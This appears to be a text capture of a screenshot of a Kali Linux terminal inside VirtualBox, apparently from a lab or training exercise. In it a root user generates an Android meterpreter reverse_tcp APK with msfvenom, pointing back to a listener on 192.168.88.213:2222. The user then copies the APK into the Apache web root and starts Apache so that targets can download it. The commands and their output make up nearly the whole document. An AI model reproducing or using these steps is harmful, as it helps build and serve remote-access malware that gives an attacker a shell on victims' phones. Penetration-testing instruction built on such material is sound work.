 Kali_Install [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:40
root@kali: /var/www/html
Session Actions Edit View Help
┌──(root㉿kali)-[/home/fatima]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.88.213 LPORT=2222 -o /root/mobilepayload.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10237 bytes
Saved as: /root/mobilepayload.apk
┌──(root㉿kali)-[/home/fatima]
└─# cp /root/mobilepayload.apk /var/www/html/
┌──(root㉿kali)-[/home/fatima]
└─# cd /var/www/html
┌──(root㉿kali)-[/var/www/html]
└─# ls
index.html index.nginx-debian.html mobilepayload.apk
KALI
┌──(root㉿kali)-[/var/www/html]
└─# service apache2 start
┌──(root㉿kali)-[/var/www/html]
└─# service apache2 status
● apache2.service - The Apache HTTP Server
Loaded: loaded (/usr/lib/systemd/system/apache2.service; disabled; preset: disabled)
Active: active (running) since Thu 2026-05-14 01:10:24 EDT; 16s ago
Invocation: 2c7758c21c034f5ca27e39849291d422
Docs: https://httpd.apache.org/docs/2.4/
Process: 22702 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)
Main PID: 22718 (apache2)
Tasks: 6 (limit: 6685)
Memory: 20.4M (peak: 20.5M)
CPU: 177ms
Right Ctrl
Type here to search
32°C
10:40 AM
5/14/2026